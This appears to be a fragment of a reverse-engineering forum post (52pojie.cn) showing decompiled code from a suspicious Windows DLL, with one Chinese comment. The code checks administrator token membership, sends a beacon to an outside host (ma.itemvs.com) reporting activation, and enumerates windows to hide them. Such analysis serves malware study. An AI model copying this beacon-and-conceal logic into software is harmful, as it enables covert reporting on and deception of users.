 v26 = fn_CheckTokenMembership(v25, v24);
wsprintfW(v61, L"/h/u%d", v26);
v40 = _mm_load_si128(&xmmword_180189B80);
LOWORD(pwszUrl[0]) = SW_HIDE;
StringInit(pwszUrl, L"https://ma.itemvs.com/m/dcl", 0x1Bui64);
do
++v17;
while ( v61[v17] );
std::wstring::append(pwszUrl, v61, v17);
std::wstring::append(pwszUrl, L"?name=", 6ui64);
std::wstring::append(pwszUrl, L"wps_active", 0xAui64);
v60 = _mm_load_si128(&xmmword_180189B90);
v59[0] = 0;
v27 = pwszUrl;
if ( v40.m128i_i64[1] >= 8ui64 )
v27 = pwszUrl[0];
fn_get_http(v27, v59); // 发送请求执行信息上报
Sleep(0x1F4u);
memset(lParam, 0, sizeof(lParam));
v36 = _mm_load_si128(&xmmword_180189B80);
v35.m128i_i16[0] = SW_HIDE;
StringInit(&v35, &szServerName, 0i64);
sub_1800249C0(v56, lParam, &v35);
unknown_libname_108(&v35);
EnumWindows(fn_hide, lParam);
v2 = 1;
v28 = lParam[0];
if ( lParam[0] )
{
if ( (4 * ((lParam[2] - lParam[0]) >> 2)) >= 0x1000 )
{
v28 = *(lParam[0] - 8);
if ( (lParam[0] - v28 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(v28);
memset(lParam, 0, sizeof(lParam));
}
std::string::~string(v59);
unknown_libname_108(pwszUrl);
}
unknown_libname_108(v58);
unknown_libname_108(v52);
unknown_libname_108(FileName);
吾爱破解论坛
www.52pojie.cn